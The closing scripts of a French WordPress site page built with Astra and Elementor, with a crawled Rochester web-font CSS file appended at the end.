				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0015b3d905"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des jacinthe - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"1765ca4830","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2018/12/le-parfum-de-lhiver/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7e9f0bac4e","eael_register_nonce":"3de8d80fd0","eael_lostpassword_nonce":"dc36c00210","eael_resetpassword_nonce":"bce6f5cb46"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"30cfa78554","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219
body_size: -131
content:
/* latin */
@font-face {
  font-family: 'Rochester';
  font-style: normal;
  font-weight: 400;
  src: url(https://ecriplume.com/wp-content/uploads/elementor/google-fonts/fonts/rochester-6ae-4kcqva4zy6fif-uc2fhx.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
